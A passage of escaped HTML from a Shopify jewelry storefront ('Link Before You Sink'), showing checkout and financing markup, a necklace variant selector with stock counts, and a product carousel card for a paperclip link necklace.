$24.00\u0026quot;,\u0026quot;full_price\u0026quot;:\u0026quot;$48.00\u0026quot;,\u0026quot;eligible\u0026quot;:true,\u0026quot;available\u0026quot;:true,\u0026quot;number_of_payment_terms\u0026quot;:2},{\u0026quot;id\u0026quot;:42049985118390,\u0026quot;price_per_term\u0026quot;:\u0026quot;$24.00\u0026quot;,\u0026quot;full_price\u0026quot;:\u0026quot;$48.00\u0026quot;,\u0026quot;eligible\u0026quot;:true,\u0026quot;available\u0026quot;:true,\u0026quot;number_of_payment_terms\u0026quot;:2}],\u0026quot;min_price\u0026quot;:\u0026quot;$35.00\u0026quot;,\u0026quot;max_price\u0026quot;:\u0026quot;$30,000.00\u0026quot;,\u0026quot;financing_plans\u0026quot;:[{\u0026quot;min_price\u0026quot;:\u0026quot;$35.00\u0026quot;,\u0026quot;max_price\u0026quot;:\u0026quot;$49.99\u0026quot;,\u0026quot;terms\u0026quot;:[{\u0026quot;apr\u0026quot;:0,\u0026quot;loan_type\u0026quot;:\u0026quot;split_pay\u0026quot;,\u0026quot;installments_count\u0026quot;:2}]},{\u0026quot;min_price\u0026quot;:\u0026quot;$50.00\u0026quot;,\u0026quot;max_price\u0026quot;:\u0026quot;$149.99\u0026quot;,\u0026quot;terms\u0026quot;:[{\u0026quot;apr\u0026quot;:0,\u0026quot;loan_type\u0026quot;:\u0026quot;split_pay\u0026quot;,\u0026quot;installments_count\u0026quot;:4}]},{\u0026quot;min_price\u0026quot;:\u0026quot;$150.00\u0026quot;,\u0026quot;max_price\u0026quot;:\u0026quot;$999.99\u0026quot;,\u0026quot;terms\u0026quot;:[{\u0026quot;apr\u0026quot;:0,\u0026quot;loan_type\u0026quot;:\u0026quot;split_pay\u0026quot;,\u0026quot;installments_count\u0026quot;:4},{\u0026quot;apr\u0026quot;:15,\u0026quot;loan_type\u0026quot;:\u0026quot;interest\u0026quot;,\u0026quot;installments_count\u0026quot;:3},{\u0026quot;apr\u0026quot;:15,\u0026quot;loan_type\u0026quot;:\u0026quot;interest\u0026quot;,\u0026quot;installments_count\u0026quot;:6},{\u0026quot;apr\u0026quot;:15,\u0026quot;loan_type\u0026quot;:\u0026quot;interest\u0026quot;,\u0026quot;installments_count\u0026quot;:12}]},{\u0026quot;min_price\u0026quot;:\u0026quot;$1,000.00\u0026quot;,\u0026quot;max_price\u0026quot;:\u0026quot;$30,000.00\u0026quot;,\u0026quot;terms\u0026quot;:[{\u0026quot;apr\u0026quot;:15,\u0026quot;loan_type\u0026quot;:\u0026quot;interest\u0026quot;,\u0026quot;installments_count\u0026quot;:3},{\u0026quot;apr\u0026quot;:15,\u0026quot;loan_type\u0026quot;:\u0026quot;interest\u0026quot;,\u0026quot;installments_count\u0026quot;:6},{\u0026quot;apr\u0026quot;:15,\u0026quot;loan_type\u0026quot;:\u0026quot;interest\u0026quot;,\u0026quot;installments_count\u0026quot;:12}]}],\u0026quot;installments_buyer_prequalification_enabled\u0026quot;:false,\u0026quot;seller_id\u0026quot;:2621762}\" ux-mode=\"iframe\" show-new-buyer-incentive=\"false\"\u003e\u003c\/shopify-payment-terms\u003e\n  \u003cdiv id=\"\" class=\"product-buy-buttons--primary\"\n       data-enabled=\"true\"\n       \n       data-item='secondary-button'\n       \n       \u003e\n    \u003cbutton\n            class=\"product-buy-buttons--cta\"\u003e\n      \u003cspan class=\"product-buy-buttons--cta-text\"\u003eAdd to Cart\u003c\/span\u003e\n      \u003cspan class=\"product-buy-buttons--spinner\"\u003e\n        \u003csvg\n  class=\"spinner--root\"\n  style=\"display:block; shape-rendering:auto;\"\n  width=\"41px\"\n  height=\"41px\"\n  viewBox=\"0 0 100 100\"\n  preserveAspectRatio=\"xMidYMid\"\n\u003e\n  \u003cg transform=\"rotate(0 50 50)\"\u003e\n    \u003crect x=\"48\" y=\"24.5\" rx=\"0\" ry=\"0\" width=\"4\" height=\"13\"\u003e\n      \u003canimate\n        attributeName=\"opacity\"\n        values=\"1;0\"\n        keyTimes=\"0;1\"\n        dur=\"0.9090909090909091s\"\n        begin=\"-0.8391608391608392s\"\n        repeatCount=\"indefinite\"\n      \u003e\u003c\/animate\u003e\n    \u003c\/rect\u003e\n  \u003c\/g\u003e\n  \u003cg transform=\"rotate(27.692307692307693 50 50)\"\u003e\n    \u003crect x=\"48\" y=\"24.5\" rx=\"0\" ry=\"0\" width=\"4\" height=\"13\"\u003e\n      \u003canimate\n        attributeName=\"opacity\"\n        values=\"1;0\"\n        keyTimes=\"0;1\"\n        dur=\"0.9090909090909091s\"\n        begin=\"-0.7692307692307692s\"\n        repeatCount=\"indefinite\"\n      \u003e\u003c\/animate\u003e\n    \u003c\/rect\u003e\n  \u003c\/g\u003e\n  \u003cg transform=\"rotate(55.38461538461539 50 50)\"\u003e\n    \u003crect x=\"48\" y=\"24.5\" rx=\"0\" ry=\"0\" width=\"4\" height=\"13\"\u003e\n      \u003canimate\n        attributeName=\"opacity\"\n        values=\"1;0\"\n        keyTimes=\"0;1\"\n        dur=\"0.9090909090909091s\"\n        begin=\"-0.6993006993006993s\"\n        repeatCount=\"indefinite\"\n      \u003e\u003c\/animate\u003e\n    \u003c\/rect\u003e\n  \u003c\/g\u003e\n  \u003cg transform=\"rotate(83.07692307692308 50 50)\"\u003e\n    \u003crect x=\"48\" y=\"24.5\" rx=\"0\" ry=\"0\" width=\"4\" height=\"13\"\u003e\n      \u003canimate\n        attributeName=\"opacity\"\n        values=\"1;0\"\n        keyTimes=\"0;1\"\n        dur=\"0.9090909090909091s\"\n        begin=\"-0.6293706293706294s\"\n        repeatCount=\"indefinite\"\n      \u003e\u003c\/animate\u003e\n    \u003c\/rect\u003e\n  \u003c\/g\u003e\n  \u003cg transform=\"rotate(110.76923076923077 50 50)\"\u003e\n    \u003crect x=\"48\" y=\"24.5\" rx=\"0\" ry=\"0\" width=\"4\" height=\"13\"\u003e\n      \u003canimate\n        attributeName=\"opacity\"\n        values=\"1;0\"\n        keyTimes=\"0;1\"\n        dur=\"0.9090909090909091s\"\n        begin=\"-0.5594405594405594s\"\n        repeatCount=\"indefinite\"\n      \u003e\u003c\/animate\u003e\n    \u003c\/rect\u003e\n  \u003c\/g\u003e\n  \u003cg transform=\"rotate(138.46153846153845 50 50)\"\u003e\n    \u003crect x=\"48\" y=\"24.5\" rx=\"0\" ry=\"0\" width=\"4\" height=\"13\"\u003e\n      \u003canimate\n        attributeName=\"opacity\"\n        values=\"1;0\"\n        keyTimes=\"0;1\"\n        dur=\"0.9090909090909091s\"\n        begin=\"-0.4895104895104895s\"\n        repeatCount=\"indefinite\"\n      \u003e\u003c\/animate\u003e\n    \u003c\/rect\u003e\n  \u003c\/g\u003e\n  \u003cg transform=\"rotate(166.15384615384616 50 50)\"\u003e\n    \u003crect x=\"48\" y=\"24.5\" rx=\"0\" ry=\"0\" width=\"4\" height=\"13\"\u003e\n      \u003canimate\n        attributeName=\"opacity\"\n        values=\"1;0\"\n        keyTimes=\"0;1\"\n        dur=\"0.9090909090909091s\"\n        begin=\"-0.4195804195804196s\"\n        repeatCount=\"indefinite\"\n      \u003e\u003c\/animate\u003e\n    \u003c\/rect\u003e\n  \u003c\/g\u003e\n  \u003cg transform=\"rotate(193.84615384615384 50 50)\"\u003e\n    \u003crect x=\"48\" y=\"24.5\" rx=\"0\" ry=\"0\" width=\"4\" height=\"13\"\u003e\n      \u003canimate\n        attributeName=\"opacity\"\n        values=\"1;0\"\n        keyTimes=\"0;1\"\n        dur=\"0.9090909090909091s\"\n        begin=\"-0.34965034965034963s\"\n        repeatCount=\"indefinite\"\n      \u003e\u003c\/animate\u003e\n    \u003c\/rect\u003e\n  \u003c\/g\u003e\n  \u003cg transform=\"rotate(221.53846153846155 50 50)\"\u003e\n    \u003crect x=\"48\" y=\"24.5\" rx=\"0\" ry=\"0\" width=\"4\" height=\"13\"\u003e\n      \u003canimate\n        attributeName=\"opacity\"\n        values=\"1;0\"\n        keyTimes=\"0;1\"\n        dur=\"0.9090909090909091s\"\n        begin=\"-0.2797202797202797s\"\n        repeatCount=\"indefinite\"\n      \u003e\u003c\/animate\u003e\n    \u003c\/rect\u003e\n  \u003c\/g\u003e\n  \u003cg transform=\"rotate(249.23076923076923 50 50)\"\u003e\n    \u003crect x=\"48\" y=\"24.5\" rx=\"0\" ry=\"0\" width=\"4\" height=\"13\"\u003e\n      \u003canimate\n        attributeName=\"opacity\"\n        values=\"1;0\"\n        keyTimes=\"0;1\"\n        dur=\"0.9090909090909091s\"\n        begin=\"-0.2097902097902098s\"\n        repeatCount=\"indefinite\"\n      \u003e\u003c\/animate\u003e\n    \u003c\/rect\u003e\n  \u003c\/g\u003e\n  \u003cg transform=\"rotate(276.9230769230769 50 50)\"\u003e\n    \u003crect x=\"48\" y=\"24.5\" rx=\"0\" ry=\"0\" width=\"4\" height=\"13\"\u003e\n      \u003canimate\n        attributeName=\"opacity\"\n        values=\"1;0\"\n        keyTimes=\"0;1\"\n        dur=\"0.9090909090909091s\"\n        begin=\"-0.13986013986013984s\"\n        repeatCount=\"indefinite\"\n      \u003e\u003c\/animate\u003e\n    \u003c\/rect\u003e\n  \u003c\/g\u003e\n  \u003cg transform=\"rotate(304.61538461538464 50 50)\"\u003e\n    \u003crect x=\"48\" y=\"24.5\" rx=\"0\" ry=\"0\" width=\"4\" height=\"13\"\u003e\n      \u003canimate\n        attributeName=\"opacity\"\n        values=\"1;0\"\n        keyTimes=\"0;1\"\n        dur=\"0.9090909090909091s\"\n        begin=\"-0.06993006993006992s\"\n        repeatCount=\"indefinite\"\n      \u003e\u003c\/animate\u003e\n    \u003c\/rect\u003e\n  \u003c\/g\u003e\n  \u003cg transform=\"rotate(332.3076923076923 50 50)\"\u003e\n    \u003crect x=\"48\" y=\"24.5\" rx=\"0\" ry=\"0\" width=\"4\" height=\"13\"\u003e\n      \u003canimate\n        attributeName=\"opacity\"\n        values=\"1;0\"\n        keyTimes=\"0;1\"\n        dur=\"0.9090909090909091s\"\n        begin=\"0s\"\n        repeatCount=\"indefinite\"\n      \u003e\u003c\/animate\u003e\n    \u003c\/rect\u003e\n  \u003c\/g\u003e\n\u003c\/svg\u003e\n      \u003c\/span\u003e\n    \u003c\/button\u003e\n  \u003c\/div\u003e\n\n  \n  \u003cdiv\n       class=\"product-buy-buttons--smart\"\u003e\n \u003cbr\u003e \u003cdiv data-shopify=\"payment-button\" class=\"shopify-payment-button\"\u003e \u003cshopify-accelerated-checkout recommended=\"{\u0026quot;supports_subs\u0026quot;:true,\u0026quot;supports_def_opts\u0026quot;:false,\u0026quot;name\u0026quot;:\u0026quot;shop_pay\u0026quot;,\u0026quot;wallet_params\u0026quot;:{\u0026quot;shopId\u0026quot;:58414203062,\u0026quot;merchantName\u0026quot;:\u0026quot;Link Before You Sink\u0026quot;,\u0026quot;personalized\u0026quot;:true}}\" fallback=\"{\u0026quot;supports_subs\u0026quot;:true,\u0026quot;supports_def_opts\u0026quot;:true,\u0026quot;name\u0026quot;:\u0026quot;buy_it_now\u0026quot;,\u0026quot;wallet_params\u0026quot;:{}}\" access-token=\"bd5c4251d168778f957f39adde7ecc38\" buyer-country=\"US\" buyer-locale=\"en\" buyer-currency=\"USD\" variant-params=\"[{\u0026quot;id\u0026quot;:41215584764086,\u0026quot;requiresShipping\u0026quot;:true},{\u0026quot;id\u0026quot;:42049984954550,\u0026quot;requiresShipping\u0026quot;:true},{\u0026quot;id\u0026quot;:42049984987318,\u0026quot;requiresShipping\u0026quot;:true},{\u0026quot;id\u0026quot;:42049985020086,\u0026quot;requiresShipping\u0026quot;:true},{\u0026quot;id\u0026quot;:41215584796854,\u0026quot;requiresShipping\u0026quot;:true},{\u0026quot;id\u0026quot;:42049985052854,\u0026quot;requiresShipping\u0026quot;:true},{\u0026quot;id\u0026quot;:42049985085622,\u0026quot;requiresShipping\u0026quot;:true},{\u0026quot;id\u0026quot;:42049985118390,\u0026quot;requiresShipping\u0026quot;:true}]\" shop-id=\"58414203062\" enabled-flags=\"[\u0026quot;ae0f5bf6\u0026quot;]\" \u003e \u003cdiv class=\"shopify-payment-button__button\" role=\"button\" disabled aria-hidden=\"true\" style=\"background-color: transparent; border: none\"\u003e \u003cdiv class=\"shopify-payment-button__skeleton\"\u003e\u0026nbsp;\u003c\/div\u003e \u003c\/div\u003e \u003cdiv class=\"shopify-payment-button__more-options shopify-payment-button__skeleton\" role=\"button\" disabled aria-hidden=\"true\"\u003e\u0026nbsp;\u003c\/div\u003e \u003c\/shopify-accelerated-checkout\u003e \u003csmall id=\"shopify-buyer-consent\" class=\"hidden\" aria-hidden=\"true\" data-consent-type=\"subscription\"\u003e This item is a recurring or deferred purchase. By continuing, I agree to the \u003cspan id=\"shopify-subscription-policy-button\"\u003ecancellation policy\u003c\/span\u003e and authorize you to charge my payment method at the prices, frequency and dates listed on this page until my order is fulfilled or I cancel, if permitted. \u003c\/small\u003e \u003c\/div\u003e \u003cbr\u003e\n  \u003c\/div\u003e\n  \n  \n\n\n\n  \u003cselect id=\"product_select_option\" class=\"product-buy-buttons--select\" name=\"id\" data-productid=\"7259361378486\" data-mq=\"none\"\u003e\u003coption\n            value=\"41215584764086\"\n            data-sku=\"SQ0474511\"\n            data-inventory-management=\"shopify\"\n            data-inventory-policy=\"deny\"\n            data-available=\"true\"\n            data-inventory-quantity=\"2\"\n            \n            selected\n            \n            \u003e15\" + 2\" extender \/ Gold\u003c\/option\u003e\u003coption\n            value=\"42049984954550\"\n            data-sku=\"SQ0474525\"\n            data-inventory-management=\"shopify\"\n            data-inventory-policy=\"deny\"\n            data-available=\"true\"\n            data-inventory-quantity=\"6\"\n            \n            \u003e15\" + 2\" extender \/ Rose Gold\u003c\/option\u003e\u003coption\n            value=\"42049984987318\"\n            data-sku=\"SQ0474526\"\n            data-inventory-management=\"shopify\"\n            data-inventory-policy=\"deny\"\n            data-available=\"true\"\n            data-inventory-quantity=\"1\"\n            \n            \u003e15\" + 2\" extender \/ Silver\u003c\/option\u003e\u003coption\n            value=\"42049985020086\"\n            data-sku=\"SQ0474527\"\n            data-inventory-management=\"shopify\"\n            data-inventory-policy=\"deny\"\n            data-available=\"true\"\n            data-inventory-quantity=\"8\"\n            \n            \u003e15\" + 2\" extender \/ Gunmetal\u003c\/option\u003e\u003coption\n            value=\"41215584796854\"\n            data-sku=\"SQ8063451\"\n            data-inventory-management=\"shopify\"\n            data-inventory-policy=\"deny\"\n            data-available=\"true\"\n            data-inventory-quantity=\"4\"\n            \n            \u003e17\" + 2\" extender \/ Gold\u003c\/option\u003e\u003coption\n            value=\"42049985052854\"\n            data-sku=\"SQ0474528\"\n            data-inventory-management=\"shopify\"\n            data-inventory-policy=\"deny\"\n            data-available=\"true\"\n            data-inventory-quantity=\"8\"\n            \n            \u003e17\" + 2\" extender \/ Rose Gold\u003c\/option\u003e\u003coption\n            value=\"42049985085622\"\n            data-sku=\"SQ0474529\"\n            data-inventory-management=\"shopify\"\n            data-inventory-policy=\"deny\"\n            data-available=\"true\"\n            data-inventory-quantity=\"4\"\n            \n            \u003e17\" + 2\" extender \/ Silver\u003c\/option\u003e\u003coption\n            value=\"42049985118390\"\n            data-sku=\"SQ0474530\"\n            data-inventory-management=\"shopify\"\n            data-inventory-policy=\"deny\"\n            data-available=\"true\"\n            data-inventory-quantity=\"9\"\n            \n            \u003e17\" + 2\" extender \/ Gunmetal\u003c\/option\u003e\u003c\/select\u003e\n  \u003cinput type=\"hidden\" name=\"product-id\" value=\"7259361378486\" \/\u003e\u003cinput type=\"hidden\" name=\"section-id\" value=\"template--16476055699638__1660568630e436f7c9\" \/\u003e\u003c\/form\u003e\n\u003c\/product-buy-buttons-root\u003e\u003cscript\u003e\n  $(document).ready(function() {\n    $(\".gift_y\").click(function(){\n      $(this).parent('.gift_input').find(\"input\").trigger(\"click\");\n    });\n  }); \n\u003c\/script\u003e\n\n\n\u003c\/div\u003e\n      \u003c\/div\u003e\n    \u003c\/div\u003e\n  \n\n\u003c\/div\u003e\n\n              \n            \u003c\/div\u003e\n          \u003c\/div\u003e\n\n        \n          \n\n          \u003cdiv\n            class=\"carousel--block\"\n            data-loaded=\"false\"\n            data-loaded--mobile=\"false\"\n            \n          \u003e\n            \u003cdiv class=\"carousel--block--container\"\u003e\n              \n              \n                \n\n\u003cdiv\n  class=\"product--root\"\n  data-product-view=\"slider\"\n  data-label-color=\"light\"\n  data-label-shape=\"round\"\n  data-text-alignment=\"center\"\n  \n    data-hover-image=\"true\"\n  \n  \n\u003e\n  \u003cdiv class=\"product--label-container\" data-item=\"overline\"\u003e\n    \n\u003c\/div\u003e\n\n  \u003cp style=\"display:none;\"\u003e\/products\/paperclip-link-necklace\u003c\/p\u003e\n  \u003ca href=\"\/products\/paperclip-link-necklace\" test aria-label=\"Paperclip Flat Link Necklace\"\u003e\n    \u003cdiv class=\"product--image-wrapper\"\u003e\n      \u003cdiv class=\"product--image\" data-item=\"image\"\u003e\n        \u003cdiv\n  class=\"image--root\"\n  data-parallax=\"\"\n  data-cover=\"\"\n  data-cover-mobile=\"\"\n  data-darken=\"\"\n  data-darken-mobile=\"\"\n  style=\"width: 100%;\"\n  \n\u003e\n  \n    \u003cdiv\n      class=\"image--container\"\n      style=\"padding-top:125.0%;\"\n    \u003e\n      \u003cimg\n        class=\"lazyload\"\n        data-src=\"\/\/www.linkbeforeyousink.com\/cdn\/shop\/products\/51_{width}x.png?v=1673551202\"\n        data-sizes=\"auto\"\n        data-widths=\"[295,394,590,700,800,1000,1200,1500,1600]\"\n        alt=\"\"\n      \u003e\n    \u003c\/div\u003e\n  \n\n  \u003cnoscript\u003e\n    \u003cimg\n      src=\"\/\/www.linkbeforeyousink.com\/cdn\/shop\/products\/51_1024x1024.png?v=1673551202\"\n      alt=\"\"\n    \u003e\n  \u003c\/noscript\u003e\n\u003c\/div\u003e\n      \u003c\/div\u003e\n\n      \n        \u003cdiv class=\"product--hover-image\" data-item=\"image\"\u003e\u003cdiv\n  class=\"image--root\"\n  data-parallax=\"\"\n  data-cover=\"\"\n  data-cover-mobile=\"\"\n  data-darken=\"\"\n  data-darken-mobile=\"\"\n  style=\"width: 1600px;\"\n  \n\u003e\n  \n    \u003cdiv\n      class=\"image--container\"\n      style=\"padding-top:125.0%;\"\n    \u003e\n      \u003cimg\n        class=\"lazyload\"\n        data-src=\"\/\/www.linkbeforeyousink.com\/cdn\/shop\/products\/54_{width}x.png?v=1673560080\"\n        data-sizes=\"auto\"\n        data-widths=\"[295,394,590,700,800,1000,1200,1500,1600]\"\n        alt=\"\"\n      \u003e\n    \u003c\/div\u003e\n  \n\n  \u003cnoscript\u003e\n    \u003cimg\n      src=\"\/\/www.linkbeforeyousink.com\/cdn\/shop\/products\/54_1024x1024.png?v=1673560080\"\n      alt=\"\"\n    \u003e\n  \u003c\/noscript\u003e\n\u003c\/div\u003e\u003c\/div\u003e\n      \n\n      \n        \u003cdiv\n          class=\"product--quick-add\"\n          tabindex=\"0\"\n          data-product-id=\"7259386708150-template--16476055699638__1660568630e436f7c9\"\n          data-off-canvas--open=\"right-sidebar\"\n          \n            data-off-canvas--view=\"product-form\"\n          \n          aria-haspopup=\"menu\"\n        \u003e\n          \n            \u003cdiv class=\"product--ellipses\"\u003e\n              \n    \u003csvg class=\"icon--root icon--ellipses\" width=\"17\" height=\"5\" viewBox=\"0 0 17 5\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\"\u003e\n      \u003cg fill=\"#000\" fill-rule=\"nonzero\"\u003e\n        \u003cpath d=\"M2.516.622c-.962 0-1.75.788-1.75 1.75 0 .963.788 1.75 1.75 1.75.963 0 1.75-.787 1.75-1.75 0-.962-.787-1.75-1.75-1.75ZM14.516.622c-.962 0-1.75.788-1.75 1.75 0 .963.788 1.75 1.75 1.75.963 0 1.75-.787 1.75-1.75 0-.962-.787-1.75-1.75-1.75ZM8.516.622c-.962 0-1.75.788-1.75 1.75 0 .963.788 1.75 1.75 1.75.963 0 1.75-.787 1.75-1.75 0-.962-.787-1.75-1.75-1.75Z\" \/\u003e\n      \u003c\/g\u003e\n    \u003c\/svg\u003e\n\n  \n            \u003c\/div\u003e\n          \n        \u003c\/div\u003e\n      \n    \u003c\/div\u003e\n\n    \u003cdiv class=\"product--details-container\"\u003e\n      \u003cdiv class=\"product--details\"\u003e\n        \u003cdiv class=\"product--details-wrapper\"\u003e\n          \n\n          \u003cp class=\"product--title\" data-item=\"paragraph\"\u003e\n            Paperclip Flat Link Necklace\n          \u003c\/p\u003e\n\n  \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\u003cdiv style='' class='jdgm-widget jdgm-preview-badge' data-id='7259386708150'\ndata-template='blog'\ndata-auto-install='false'\u003e\n  \n\u003c\/div\u003e\n\n\n\n\n\n\n\n\n          \n\n          \n            \u003cdiv class=\"product--swatches--horizontal-view\"\u003e\n\u003cdiv\n  class=\"radios--root\"\n  data-js-class=\"Radios\"\n  data-is-swatches=\"true\"\n  data-display-only=\"true\"\n\u003e\n  \u003cdiv class=\"radios--header\"\u003e\n    \u003clabel\n      class=\"radios--option-label\"\n      id=\"display-carousel--template--16476055699638__1660568630e436f7c9-horizontal-7259386708150-color\"\n      \n        data-item=\"hidden-text\"\n      \n    \u003e\n      Color\n    \u003c\/label\u003e\n\n    \n  \u003c\/div\u003e\n\n  \u003cdiv\n    class=\"radios--container\"\n    role=\"radiogroup\"\n    aria-labelledby=\"display-carousel--template--16476055699638__1660568630e436f7c9-horizontal-7259386708150-color\"\n  \u003e\n    \n      \u003cdiv class=\"radios--main\"\u003e\n        \u003cinput\n          class=\"radios--input\"\n          type=\"radio\"\n          id=\"display-carousel--template--16476055699638__1660568630e436f7c9-horizontal-7259386708150-color-silver\"\n          name=\"display-carousel--template--16476055699638__1660568630e436f7c9-horizontal-7259386708150-color\"\n          value=\"Silver\"\n          data-item=\"radio\"\n          \n            disabled\n          \n        \/\u003e\n\n        \n          \u003clabel\n            class=\"radios--swatch-button\"\n            data-item=\"swatch\"\n            for=\"display-carousel--template--16476055699638__1660568630e436f7c9-horizontal-7259386708150-color-silver\"\n            aria-label=\"Silver\"\n          \u003e\u003c\/label\u003e\n\n        \n\n      \u003c\/div\u003e\n    \n      \u003cdiv class=\"radios--main\"\u003e\n        \u003cinput\n          class=\"radios--input\"\n          type=\"radio\"\n          id=\"display-carousel--template--16476055699638__1660568630e436f7c9-horizontal-7259386708150-color-18kgold\"\n          name=\"display-carousel--template--16476055699638__1660568630e436f7c9-horizontal-7259386708150-color\"\n          value=\"18k Gold\"\n          data-item=\"radio\"\n          \n            disabled\n          \n        \/\u003e\n\n        \n          \u003clabel\n            class=\"radios--swatch-button\"\n            data-item=\"swatch\"\n            for=\"display-carousel--template--16476055699638__1660568630e436f7c9-horizontal-7259386708150-color-18kgold\"\n            aria-label=\"18k Gold\"\n          \u003e\u003c\/label\u003e\n\n        \n\n      \u003c\/div\u003e\n    \n      \u003cdiv class=\"radios--main\"\u003e\n        \u003cinput\n          class=\"radios--input\"\n          type=\"radio\"\n          id=\"display-carousel--template--16476055699638__1660568630e436f7c9-horizontal-7259386708150-color-18krosegold\"\n          name=\"display-carousel--template--16476055699638__1660568630e436f7c9-horizontal-7259386708150-color\"\n          value=\"18k Rose Gold\"\n          data-item=\"radio\"\n          \n            disabled\n          \n        \/\u003e\n\n        \n          \u003clabel\n            class=\"radios--swatch-button\"\n            data-item=\"swatch\"\n            for=\"display-carousel--template--16476055699638__1660568630e436f7c9-horizontal-7259386708150-color-18krosegold\"\n            aria-label=\"18k Rose Gold\"\n          \u003e\u003c\/label\u003e\n\n        \n\n      \u003c\/div\u003e\n    \n  \u003c\/div\u003e\n\u003c\/div\u003e\u003c\/div\u003e\n          \n        \u003c\/div\u003e\n\n        \n  \u003cdiv class=\"product--price-container\"\u003e\n    \u003cdiv class=\"product--price-wrapper\"\u003e\u003cspan class=\"product--from\" data-item=\"accent-text\"\u003e\n          From\n        \u003c\/span\u003e\u003cspan class='wsgPriceTarget' data-item=\"accent-text\"\u003e\n        \u003cspan class=\"product--price money\" data-item=\"accent-text\"\u003e\n          $44.00\n        \u003c\/span\u003e\n      \u003c\/span\u003e\n    \u003c\/div\u003e\n\n    \u003cdiv class=\"product--unit-price-container\" data-item=\"small-text\"\u003e\u003c\/div\u003e\n  \u003c\/div\u003e\n\n      \u003c\/div\u003e\n\n      \n      \n        \u003cdiv class=\"product--swatches--column-view\"\u003e\n\u003cdiv\n  class=\"radios--root\"\n  data-js-class=\"Radios\"\n  data-is-swatches=\"true\"\n  data-display-only=\"true\"\n\u003e\n  \u003cdiv class=\"radios--header\"\u003e\n    \u003clabel\n      class=\"radios--option-label\"\n      id=\"display-carousel--template--16476055699638__1660568630e436f7c9-column-7259386708150-color\"\n      \n        data-item=\"hidden-text\"\n      \n    \u003e\n      Color\n    \u003c\/label\u003e\n\n    \n  \u003c\/div\u003e\n\n  \u003cdiv\n    class=\"radios--container\"\n    role=\"radiogroup\"\n    aria-labelledby=\"display-carousel--template--16476055699638__1660568630e436f7c9-column-7259386708150-color\"\n  \u003e\n    \n      \u003cdiv class=\"radios--main\"\u003e\n        \u003cinput\n          class=\"radios--input\"\n          type=\"radio\"\n          id=\"display-carousel--template--16476055699638__1660568630e436f7c9-column-7259386708150-color-silver\"\n          name=\"display-carousel--template--16476055699638__1660568630e436f7c9-column-7259386708150-color\"\n          value=\"Silver\"\n          data-item=\"radio\"\n          \n            disabled\n          \n        \/\u003e\n\n        \n          \u003clabel\n            class=\"radios--swatch-button\"\n            data-item=\"swatch\"\n            for=\"display-carousel--template--16476055699638__1660568630e436f7c9-column-7259386708150-color-silver\"\n            aria-label=\"Silver\"\n          \u003e\u003c\/label\u003e\n\n        \n\n      \u003c\/div\u003e\n    \n      \u003cdiv class=\"radios--main\"\u003e\n        \u003cinput\n          class=\"radios--input\"\n          type=\"radio\"\n          id=\"display-carousel--template--16476055699638__1660568630e436f7c9-column-7259386708150-color-18kgold\"\n          name=\"display-carousel--template--16476055699638__1660568630e436f7c9-column-7259386708150-color\"\n          value=\"18k Gold\"\n          data-item=\"radio\"\n          \n            disabled\n          \n        \/\u003e\n\n        \n          \u003clabel\n            class=\"radios--swatch-button\"\n            data-item=\"swatch\"\n            for=\"display-carousel--template--16476055699638__1660568630e436f7c9-column-7259386708150-color-18kgold\"\n            aria-label=\"18k Gold\"\n          \u003e\u003c\/label\u003e\n\n        \n\n      \u003c\/div\u003e\n    \n      \u003cdiv class=\"radios--main\"\u003e\n        \u003cinput\n          class=\"radios--input\"\n          type=\"radio\"\n          id=\"display-carousel--template--16476055699638__1660568630e436f7c9-column-7259386708150-color-18krosegold\"\n          name=\"display-carousel--template--16476055699638__1660568630e436f7c9-column-7259386708150-color\"\n          value=\"18k Rose Gold\"\n          data-item=\"radio\"\n          \n            disabled\n          \n        \/\u003e\n\n        \n          \u003clabel\n            class=\"radios--swatch-button\"\n            data-item=\"swatch\"\n            for=\"display-carousel--template--16476055699638__1660568630e436f7c9-column-7259386708150-color-18krosegold\"\n            aria-label=\"18k Rose Gold\"\n          \u003e\u003c\/label\u003e\n\n        \n\n      \u003c\/div\u003e\n    \n  \u003c\/div\u003e\n\u003c\/div\u003e\u003c\/div\u003e\n      \n    \u003c\/div\u003e\n  \u003c\/a\u003e\n  \n    \u003cdiv class=\"product--form-for-off-canvas\" style=\"display:none;\"\u003e\n      \u003cdiv\n        class=\"product--form\"\n        data-product-id=\"7259386708150-template--16476055699638__1660568630e436f7c9\"\n        data-handle=\"paperclip-link-necklace\"\n      \u003e\n        \n          \u003cdiv class=\"product--form-select-options\" data-item=\"accent-text\"\u003e\n            select options\n          \u003c\/div\u003e\n\n          \u003ca href=\"\/products\/paperclip-link-necklace\"\u003e\n            \u003ch2 class=\"product--form-title\" data-item=\"section-heading\"\u003e\n              Paperclip Flat Link Necklace\n            \u003c\/h2\u003e\n          \u003c\/a\u003e\n\n          \u003cdiv class=\"product--form--media-container\"\u003e\n  \u003cdiv\n    class=\"product-media--root\"\n    data-view=\"featured\"\n    \n    \n      data-magnify=\"1.7\"\n      data-zoom-enabled=\"false\"\n    \n    \n      data-media-size=\"desktop\"\n    \n  \u003e\n\n\n\n\u003cdiv\n      class=\"product-media--featured\"\n      data-id=\"25743424422070\"\n      \n        data-active=\"false\"\n      \n      data-media-type=\"image\"\n      data-zoom-enabled=\"false\"\n    \u003e\n      \n          \u003cdiv\n  class=\"image--root\"\n  data-parallax=\"\"\n  data-cover=\"\"\n  data-cover-mobile=\"\"\n  data-darken=\"\"\n  data-darken-mobile=\"\"\n  style=\"width: 480.0px;\"\n  \n\u003e\n  \n    \u003cdiv\n      class=\"image--container\"\n      style=\"padding-top:125.0%;\"\n    \u003e\n      \u003cimg\n        class=\"lazyload\"\n        data-src=\"\/\/www.linkbeforeyousink.com\/cdn\/shop\/products\/51_{width}x.png?v=1673551202\"\n        data-sizes=\"auto\"\n        data-widths=\"[295,394,590,700,800,1000,1200,1500,1600]\"\n        alt=\"Paperclip Flat Link Necklace\"\n      \u003e\n    \u003c\/div\u003e\n  \n\n  \u003cnoscript\u003e\n    \u003cimg\n      src=\"\/\/www.linkbeforeyousink.com\/cdn\/shop\/products\/51_1024x1024.png?v=1673551202\"\n      alt=\"Paperclip Flat Link Necklace\"\n    \u003e\n  \u003c\/noscript\u003e\n\u003c\/div\u003e\n\n        \n    \u003c\/div\u003e\n\n    \n\n\n\n\n  \u003c\/div\u003e\n\n\n  \u003cdiv\n    class=\"product-media--root\"\n    data-view=\"featured\"\n    \n    \n      data-magnify=\"1.7\"\n      data-zoom-enabled=\"false\"\n    \n    \n      data-media-size=\"desktop\"\n    \n  \u003e\n\n\n\n\u003cdiv\n      class=\"product-media--featured\"\n      data-id=\"25743424520374\"\n      \n        